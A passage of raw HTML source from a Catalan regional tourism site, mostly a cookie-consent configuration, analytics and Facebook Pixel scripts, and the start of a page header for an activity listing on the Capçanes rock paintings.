\u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-galetes","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERevocar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-4652949-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"improved_multi_select":{"selectors":["select[multiple]"]},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tarragona,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '194089572667542');fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"src="https://www.facebook.com/tr?id=194089572667542&ev=PageView&noscript=1"/>
    </noscript>
	<!-- End Facebook Pixel Code -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XR9D7PBLZH"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-XR9D7PBLZH');		
			
		window.addEventListener("load",function(event) {
			window['ga-disable-UA-4652949-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
			
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics'))
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
		
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-4652949-1'] = false;
				fbq('consent', 'grant');
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });		
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-13158 node-type-activity section-activitats i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ8GLXHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-bXllaTTs6r44FSI-uNWT3dBm9L7cKhQslHTCi2aQ2VM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" class="language-link active" xml:lang="ca" hreflang="ca" title="Capçanes"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/actividades/culturapatrimonio-de-la-humanidad/pinturas-rupestres/capcanes" class="language-link" xml:lang="es" hreflang="es" title="Capçanes"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/activites/culturepatrimoine-de-lhumanite/peintures-rupestres/capcanes" class="language-link" xml:lang="fr" hreflang="fr" title="Capçanes"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/activities/cultureworld-heritage/cave-drawings/capcanes" class="language-link" xml:lang="en" hreflang="en" title="Capçanes"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/aktivitaten/kulturweltkulturerbe/hohlenzeichnungen/capcanes" class="language-link" xml:lang="de" hreflang="de" title="Capçanes"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/activiteiten/cultuurerfgoed-van-de-mensheid/rotsschilderingen/capcanes" class="language-link" xml:lang="nl" hreflang="nl" title="Capçanes"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/vremyaprovozhdeniya/kulturapatrimoni-de-la-humanitat/naskalnaya-zhivopis/capcanes" class="language-link" xml:lang="ru" hreflang="ru" title="Capçanes"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">
          <a class="name navbar-brand" href="/" title="Inici"><img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/logo.png" alt="Inici" /></a>
              <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-2ee2bed9ae699d701b04216df55825c9">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/45">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/agenda2.jpg" width="1920" height="330" alt="Activitats" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/46">
  <div class="content">
